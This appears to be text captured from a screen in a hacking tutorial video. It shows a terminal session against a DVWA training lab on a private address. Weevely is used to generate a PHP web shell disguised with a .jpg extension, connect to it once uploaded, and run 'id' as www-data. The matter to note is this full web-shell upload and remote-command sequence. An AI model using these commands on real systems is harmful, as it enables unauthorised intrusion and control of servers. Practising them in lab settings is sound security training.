 Activities
Terminal
Nov 21 13:12
54
192.168.1.103/dvwa/hackable/
192.168.1.103/dvwa/hackable/uploads/upload.php
Burp
cyberhackz@Ubuntu: ~
cyberhackz ⚡ Ubuntu ~> weevely generate cyberhackz ./upload.php.jpg
Generated './upload.php.jpg' with password 'cyberhackz' of 680 byte size.
cyberhackz ⚡ Ubuntu ~> weevely http://192.168.1.103/dvwa/hackable/uploads/upload.php cyberhackz
[+] weevely 4.0.1
[+] Target: www-data@192.168.1.103:/home
[+] Session: /home/cyberhackz/.weevely/sessions/192.168.1.103/upload_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.1.103:/home $